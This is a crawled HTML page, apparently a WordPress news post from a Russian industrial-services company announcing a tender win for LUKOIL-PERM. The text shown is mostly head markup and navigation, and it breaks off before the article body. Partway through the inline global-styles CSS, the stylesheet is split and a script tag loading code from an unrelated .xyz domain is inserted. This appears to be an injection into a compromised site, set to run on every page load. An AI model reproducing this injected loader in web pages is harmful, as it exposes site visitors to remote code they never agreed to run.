

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.infra.ru/%D0%BE%D0%BE%D0%BE-%D0%B8%D0%BD%D1%84%D1%80%D0%B0%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%82%D1%83%D1%80%D0%B0-%D1%82%D0%BA-%D0%BF%D1%80%D0%B8%D0%B7%D0%BD%D0%B0%D0%BD%D0%BE-%D0%BF%D0%BE%D0%B1-18/
body_size: 16069
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.infra.ru/xmlrpc.php">
	<title>ООО «Инфраструктура ТК» признано победителем открытого тендера:«Оказание услуг/выполнение работ ИТО по направлению деятельности АСУТП, КИПиА, метрологии на технологических объектах ООО &#8220;ЛУКОЙЛ-ПЕРМЬ&#8221; в 2018-2021 годах» &#8211; ООО &quot;Инфраструктура ТК&quot;</title>
<meta name='robots' content='max-image-preview:large' />
<noscript><style>#preloader{display:none;}</style></noscript><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="ООО &quot;Инфраструктура ТК&quot; &raquo; Лента" href="https://www.infra.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="ООО &quot;Инфраструктура ТК&quot; &raquo; Лента комментариев" href="https://www.infra.ru/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.infra.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='layerslider-css' href='https://www.infra.ru/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.0.8' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.infra.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='filebird_gallery-block-css-css' href='https://www.infra.ru/wp-content/plugins/filebird-pro/blocks/filebird-gallery/dist/blocks.style.build.css?ver=5.0.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--strong-magenta: #a156b4;--wp--preset--color--light-grayish-magenta: #d0a5db;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://www.infra.ru/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.13' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.infra.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9' media='all' />
<link rel='stylesheet' id='rt-wls-css' href='https://www.infra.ru/wp-content/plugins/wp-logo-showcase/assets/css/wplogoshowcase.css?ver=2.5.8' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchpro-instances-css' href='https://www.infra.ru/wp-content/uploads/asp_upload/style.instances-ho-is-po-no-da-co-au-ga-as-se-is.css?ver=VZpVgn' media='all' />
<link rel='stylesheet' id='greenova-gfonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=2.2.3' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.infra.ru/wp-content/themes/greenova/assets/css/bootstrap.min.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.infra.ru/wp-content/themes/greenova/assets/css/fontawesome-all.min.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.infra.ru/wp-content/themes/greenova/assets/css/select2.min.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='greenova-default-css' href='https://www.infra.ru/wp-content/themes/greenova/assets/css/default.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='greenova-vc-css' href='https://www.infra.ru/wp-content/themes/greenova/assets/css/vc.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='greenova-style-css' href='https://www.infra.ru/wp-content/themes/greenova/assets/css/style.css?ver=2.2.3' media='all' />
<style id='greenova-style-inline-css'>
    .entry-banner {
	        background: url(https://www.infra.ru/wp-content/uploads/2023/02/banner_news.jpg) no-repeat scroll center center / cover;
	    }
    .content-area {
    padding-top: 100px;
    padding-bottom: 100px;
    }
	
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:500,400&#038;display=swap&#038;ver=1675978688" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:500,400&#038;display=swap&#038;ver=1675978688" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:500,400&#038;display=swap&#038;ver=1675978688" /></noscript><link rel='stylesheet' id='generated-style-css' href='https://www.infra.ru/wp-content/themes/greenova/assets/css/generated-style.css?ver=2.2.3' media='all' />
<script src="https://www.infra.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<meta name="generator" content="Powered by LayerSlider 7.0.8 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.infra.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://www.infra.ru/wp-json/wp/v2/posts/9424" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.infra.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://www.infra.ru/%d0%be%d0%be%d0%be-%d0%b8%d0%bd%d1%84%d1%80%d0%b0%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%82%d1%83%d1%80%d0%b0-%d1%82%d0%ba-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bd%d0%be-%d0%bf%d0%be%d0%b1-18/" />
<link rel='shortlink' href='https://www.infra.ru/?p=9424' />
<link rel="alternate" type="application/json+oembed" href="https://www.infra.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infra.ru%2F%25d0%25be%25d0%25be%25d0%25be-%25d0%25b8%25d0%25bd%25d1%2584%25d1%2580%25d0%25b0%25d1%2581%25d1%2582%25d1%2580%25d1%2583%25d0%25ba%25d1%2582%25d1%2583%25d1%2580%25d0%25b0-%25d1%2582%25d0%25ba-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25b7%25d0%25bd%25d0%25b0%25d0%25bd%25d0%25be-%25d0%25bf%25d0%25be%25d0%25b1-18%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.infra.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infra.ru%2F%25d0%25be%25d0%25be%25d0%25be-%25d0%25b8%25d0%25bd%25d1%2584%25d1%2580%25d0%25b0%25d1%2581%25d1%2582%25d1%2580%25d1%2583%25d0%25ba%25d1%2582%25d1%2583%25d1%2580%25d0%25b0-%25d1%2582%25d0%25ba-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25b7%25d0%25bd%25d0%25b0%25d0%25bd%25d0%25be-%25d0%25bf%25d0%25be%25d0%25b1-18%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.13" /><link rel='preload' href='https://www.infra.ru/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.woff2' as='font' type='font/woff2' crossorigin /><link rel='preload' href='https://www.infra.ru/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2' as='font' type='font/woff2' crossorigin /><link rel='preload' href='https://www.infra.ru/wp-content/themes/greenova/assets/fonts/Flaticon-green-2.woff' as='font' type='font/woff2' crossorigin /><link rel='preload' href='https://www.infra.ru/wp-content/themes/greenova/assets/fonts/Flaticon-finance.woff' as='font' type='font/woff2' crossorigin /><link rel='preload' href='https://www.infra.ru/wp-content/themes/greenova/assets/fonts/Flaticon-green.woff' as='font' type='font/woff2' crossorigin /><link rel='preload' href='https://www.infra.ru/wp-content/themes/greenova/assets/fonts/Flaticon-sam.woff' as='font' type='font/woff2' crossorigin /><link rel='preconnect' href='https://fonts.gstatic.com/' />
<!-- This Google structured data (Rich Snippet) auto generated by RadiusTheme Review Schema plugin version 2.2.0 -->

<style type="text/css" id="grid-custom-css"></style>						<style>
                .asp_m{height: 0;}            </style>
			            				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans:300|Open+Sans:400|Open+Sans:700|Lato:300|Lato:400|Lato:700&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:300|Open+Sans:400|Open+Sans:700|Lato:300|Lato:400|Lato:700&display=swap" media="all" />
				<link rel="icon" href="https://www.infra.ru/wp-content/uploads/2022/09/cropped-favinew-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.infra.ru/wp-content/uploads/2022/09/cropped-favinew-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.infra.ru/wp-content/uploads/2022/09/cropped-favinew-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.infra.ru/wp-content/uploads/2022/09/cropped-favinew-270x270.png" />
		<style id="wp-custom-css">
			.entry-banner {
	height: 220px;
}
.footer-top-area {
	background-color: #254377;
}		</style>
		</head>
<body class="post-template-default single single-post postid-9424 single-format-standard wp-embed-responsive wls_chrome wls_osx header-style-1 has-sidebar right-sidebar elementor-default elementor-kit-4371">
		<div id="preloader" style="background-image:url(https://www.infra.ru/wp-content/uploads/2022/07/infrapreload.gif);"></div>	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<header id="masthead" class="site-header">
			<div id="header-1" class="header-area header-fixed ">
				<div class="container masthead-container" id="sticker">
	<div class="row">
		<div class="col-sm-3 col-xs-12">
			<div class="site-branding">
				<a class="dark-logo" href="https://www.infra.ru/">
					<img width="532" height="110" src="https://www.infra.ru/wp-content/uploads/2023/01/infralogo110.png" alt="ООО &quot;Инфраструктура ТК&quot;">
				</a>
				<a class="light-logo" href="https://www.infra.ru/">
					<img width="436" height="90" src="https://www.infra.ru/wp-content/uploads/2023/01/infralogo90.png" alt="ООО &quot;Инфраструктура ТК&quot;">
				</a>
			</div>
		</div>
		<div class="col-sm-9 col-xs-12">
			<div id="site-navigation" class="main-navigation">
									
<div class="header-icon-area">
	<div class="search-box-area">
	<div class="search-box">
		<form role="search" method="get" action="https://www.infra.ru/">
			<a href="#" class="search-close"><i class="fa fa-times" aria-hidden="true"></i></a>
			<input type="text" name="s" class="search-text" placeholder="" required>
			<a href="#" class="search-button"><i class="fa fa-search" aria-hidden="true"></i></a> 
		</form>
	</div>
</div>	<div class="clear"></div>
</div>								<nav class="menu-main-menu-2-container"><ul id="menu-main-menu-2" class="menu"><li id="menu-item-303" class="mega-menu hide-header menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-303"><a href="#">О компании</a>
<ul class="sub-menu">
	<li id="menu-item-5676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5676"><a href="https://www.infra.ru/?page_id=339">Team Grid 1</a>
	<ul class="sub-menu">
		<li id="menu-item-7587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7587"><a href="https://www.infra.ru/миссия-видение-и-ценности/">МИССИЯ, ВИДЕНИЕ И ЦЕННОСТИ</a></li>
		<li id="menu-item-304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="https://www.infra.ru/история-компании/">ИСТОРИЯ  <br>КОМПАНИИ</a></li>
	</ul>
</li>
	<li id="menu-item-5675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5675"><a href="https://www.infra.ru/?page_id=347">Team Grid 2</a>
	<ul class="sub-menu">
		<li id="menu-item-668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-668"><a href="https://www.infra.ru/aboutbusiness">СТРУКТУРА КОМПАНИИ И ГЕОГРАФИЯ БИЗНЕСА</a></li>
		<li id="menu-item-669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-669"><a href="https://www.infra.ru/legal-information/">ЮРИДИЧЕСКАЯ ИНФОРМАЦИЯ</a></li>
	</ul>
</li>
	<li id="menu-item-5674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5674"><a href="https://www.infra.ru/?page_id=1788">Team Grid 3</a>
	<ul class="sub-menu">
		<li id="menu-item-667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-667"><a href="https://www.infra.ru/career">КАРЬЕРА</a></li>
		<li id="menu-item-665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-665"><a href="https://www.infra.ru/закупки/">ЗАКУПКИ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-330"><a href="#">Направления деятельности</a>
<ul class="sub-menu">
	<li id="menu-item-575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-575"><a href="#">ТЕХНИЧЕСКИЙ СЕРВИС</a>
	<ul class="sub-menu">
		<li id="menu-item-7588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7588"><a href="https://www.infra.ru/техническое-обслуживание-асутп-и-кип/">ТЕХНИЧЕСКОЕ ОБСЛУЖИВАНИЕ АСУТП И КИПиА</a></li>
